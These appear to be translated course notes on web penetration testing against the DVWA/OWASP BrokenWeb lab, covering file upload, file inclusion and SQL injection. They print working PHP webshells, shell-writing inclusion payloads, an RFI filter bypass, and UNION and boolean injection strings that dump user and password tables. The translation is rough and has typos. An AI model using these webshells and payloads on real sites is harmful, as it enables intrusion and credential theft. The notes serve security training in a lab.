cc attack: for applications, such as malicious swipe verification code DDoS attack: for servers, such as a large number of http requests, malicious access with large traffic
Note source station B video (Knowledge Area > wild Technology Association)
Hacker attack and defense: from entry to access to yu [network security]: https://www.bilibili.com/video/BV1E4411L7zS
Article catalog
- Principle of file upload vulnerability
- Experimental principle
- Experimental process
- webshell
- Detailed explanation of kitchen knife + download link on official website
- File Inclusion
- SQL injection attack and defense
- Project experimental environment
- SQL injection hazard
- SQL foundation review
- SQL injection process
- Manual injection practice
- 1. Error based injection
- 2. Boolean based injection
- 3. UNION based injection
- 4. Time based blind annotation
- SQLmap auto injection
- Cross site script attack XSS
- Search engine for Web information collection
- Target scanning of Web information collection
Principle of file upload vulnerability

Experimental target: OWASP_ BrokenWeb_ Apps_ VM_ One point two
Download address: https://sourceforge.net/projects/owaspbwa/files/1.2/OWASP_BrokenWeb_Apps_VM_1.2.zip/download
Test penetration machine: Kali_Linux
Download address on official website: https://www.kali.org/downloads/
Experimental principle

Experimental process
Experiment 1:
In low security mode, upload any type of file without any limitation
Experiment 2:
In safe mode, bypass type upload file (file MIME type)
Change browser agent to burpsusuite agent
Modify the content type information through burpseuite to image/JPEG
Experiment 2 implementation principle:
Experiment 3:
High security mode, upload one sentence picture Trojan horse (file suffix limit)
webshell

shell2.php #eval uses php functions, such as phpinfo(); <?php eval($_REQUEST['cmd']);?> http://10.3.139.173/dvwa/hackable/uploads/shell2.php?cmd=phpinfo(); shell3.php #System uses Linux system commands, such as ls,cp,rm <?php system($_REQUEST['yangge']);?> http://10.3.139.173/dvwa/hackable/uploads/shell3php?yangge=cat /etc/passwd #Change the ip address to your own

Detailed explanation of kitchen knife + download link on official website
Official website of China kitchen knife: http://www.maicaidao.co/
Tencent Hubble drug detection (slight risk): https://habo.qq.com/
Found in file readme.txt There are detailed usage methods

File Inclusion
Project experimental environment

Local file contains: LFI
Remote file contains: RFI
The teacher drew the picture by hand
Hazards and principles of file containing vulnerabilities
Low security level
Local file contains
Local file contains + webshell
One word Trojan script
<?fputs(fopen("shell20.php","w"),'<?php eval($_POST[yangge]);?>')?>

edjpgcom tool link:
Link: https://pan.baidu.com/s/1JrO1IDzkLyhqn2AGh6wD2Q
Extraction code: nq6d
Note: the picture cannot be too large, or it may not run

Relative path http://192.168.106.134/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/yangge.jpg //Absolute path http://192.168.106.134/dvwa/vulnerabilities/fi/?page=/var/www/dvwa/hackable/uploads/yangge.jpg
Remote file contains + webshell
Set up a remote server
Install web services (apache2)
systemctl start apache2
vim /var/www/html/yangge.txt
<?fputs(fopen("shell50.php","w"),'<?php eval($_POST[yangge50]);?>')?>
Medium security level
**Local file contains: * * same as low security level operation
**Local file contains + webshell: * * same as low security level operation
Remote file contains + webshell
STR for background source code_ The replace function only replaces one http: / /, which is changed to httphttp:// 😕 /Just do it
High security level
The background source code is written to death, and the included file is fixed. It is safe but inflexible
SQL injection attack and defense
Project experimental environment
Experimental target: OWASP_ BrokenWeb_ Apps_ VM_ One point two
Download address: https://sourceforge.net/projects/owaspbwa/files/1.2/OWASP_BrokenWeb_Apps_VM_1.2.zip/download
Test penetration machine: Kali_Linux
Download address on official website: https://www.kali.org/downloads/
SQL injection hazard
- User data disclosure caused by dragging database
- Endangering the security of web and other applications
- Loss of control of the operating system
- Illegal trading of user information
- Endangering the safety of enterprises and the country
SQL foundation review
1. Log in to OWASP
2. View database
show databases; view all databases
select database(); view the current library
use dvwa
3. View tables in the library
show tables;
4. View table structure
desc table;
5. View table records
For example, select statement

//Simple query example //Current library dvwa dvwa .users mysql> select * from users; mysql> select user_id,first //Other databases mysql.user mysql> desc mysql.user; mysql> select * from mysql.user; mysql> select user,password,host from mysql.user; //wordpress other libraries .user mysql> desc wordpress.wp_users; mysql> select * from wordpress.wp_users; wysql> select user_login,user_pass from wordpress.wp_users; //Example of condition query mysql> select user,password,host from mysql.user where user='root'; mysqi> select user,password,host from mysql.user where user='root' and host='localhost': mysql> select user,password,host from mysql.user where user='root' or host='localhost'; mysql> desc dvwa .users; mysq1> select user_id,first_name,last_name from dvwa.users where first_name='yangge'; mysql> select user_id,first_name,last_name from dvwa.users where first_name='yangge' or 1=1; mysqi> select user_id,first_name,last_name from dvwa.users where first_name='admin' and 1=2; mysql> select user_id,first_name,last_name from dvwa.users where user_id=2; mysql> select user_id,first_name,last_name from dvwa.users where user_id=7; mysql> select user_id,first_name,last_name from dvwa.users where user_id=7 or 1=1;
Joint query
Note: the number of fields before and after union query must be the same mysql> select user,password,host from mysql.user union select user_login,user_pass,3 from wordpress.wp_users;
Injection statement

mysql> select * from dvwa.users union select user_login,user_pass,1,2,3,4 from wordpress.wp_users;

6,information_schema (metadata)

====Query database database name and table name information_schema.tables=== mysql> select * from information_schema.TABLES\G mysql> select DISTINCT TABLE_SCHEMA from information_schema.TABLES; //Equivalent to show databases mysql> select TABLE_SCHEMA,TABLE_NAME from information_schema.TABLES\G mysql> select TABLE_SCHEMA,GROUP_CONCAT(TABLE_NAME) from information_schema.TABLES GROUP BY TABLE_SCHEMA\G mysql> select TABLE_NAME from INFORMATION_SCHEMA.tables where TABLE_SCHEMA='dvwa'; //Equivalent to show tables


===Query database database name, table name, field name information_schema.columns=== mysql> select * from information_schema.columns\G mysql> select column_name from INFORMATION_SCHEMA.columns mysql> select column_name from INFORMATION_SCHEMA.columns where table_schema='dvwa' and table_name='users'; //Equivalent to desc mysql> select column_name from INFORMATION_SCHEMA.columns where table_name='USER_PRIVILEGES'; mysql> select column_name from INFORMATION_SCHEMA.columns where table_name='SCHEMA_PRIVILEGES';
SQL injection process
Manual injection practice
1. Error based injection
Purpose: to test whether there is injection point in a certain position
analysis of sentences
Error in entering single quotation mark '
select first_name,last_name from dvwa users where user_id='''
2. Boolean based injection
Injection statement
select first_name,last_name from dvwa users where user_id='' or 1=1 -- yangge '
' or 1=1 -- yangge
The first 'is to close the previous condition
or 1=1 is true
-- comment out all subsequent statements
Generally, all data in this table can be found
3. UNION based injection


//Query all library names 'union select TABLE_SCHEMA, 1 from INFORMATION_SCHEMA.tables -- ' mysql> select first_name,last_name from dvwa.users where user_id='' union select TABLE_SCHEMA, 1 from INFORMATION_SCHEMA.tables -- ' //Query table names of all libraries ' union select table_name,1 from INFORMATION_SCHEMA.tables -- '' mysql> select first_name,last_name from dvwa.users where user_id='' union select table_name,1 from INFORMATION_SCHEMA.tables -- '' //Query all table names and corresponding library names ' union select TABLE_SCHEMA, table_name from SINFORMATION_SCHEMA.tables -- '' mysql> select first_name,last_name from dvwa.users where user_id='' union select TABLE_SCHEMA, table_name from SINFORMATION_SCHEMA.tables -- ''

//Original statement mysq1> select first_name,last_name from dvwa.users where user_id='$id' //Query data table 'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name="users' --' 'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='USER PRIVILEGE' --' 'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='SCHEMA_PRIVILEGES' --'
